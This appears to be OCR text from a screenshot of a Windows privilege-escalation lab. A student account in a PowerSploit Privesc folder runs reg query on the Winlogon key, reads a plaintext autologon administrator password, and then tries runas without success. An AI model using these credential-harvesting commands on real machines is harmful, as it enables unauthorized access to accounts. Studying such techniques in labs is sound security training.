 Kali Machine
Attacker Machine
Select Windows PowerShell
DefaultPassword : Str0ng_Password_123321
AltDefaultDomainName :
AltDefaultUserName :
AltDefaultPassword :
Check : Registry Autologons
PS C:\Users\student\Desktop\PowerSploit\Privesc> reg query 'HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon' /v
ERROR: Invalid syntax.
Type "REG QUERY /?" for usage.
PS C:\Users\student\Desktop\PowerSploit\Privesc> reg query 'HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon' /v DefaultUserName
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
DefaultUserName REG_SZ Administrator
PS C:\Users\student\Desktop\PowerSploit\Privesc> reg query 'HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon' /v DefaultPassword
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
DefaultPassword REG_SZ Str0ng_Password_123321
PS C:\Users\student\Desktop\PowerSploit\Privesc>
PS C:\Users\student\Desktop\PowerSploit\Privesc> runas.exe /user:administrator cmd
Enter the password for administrator:
Attempting to start cmd as user "PRIVILEGE-ESCAL\administrator" ...
RUNAS ERROR: Unable to run - cmd
1326: The user name or password is incorrect.
PS C:\Users\student\Desktop\PowerSploit\Privesc>
2:52 PM
5/7/2024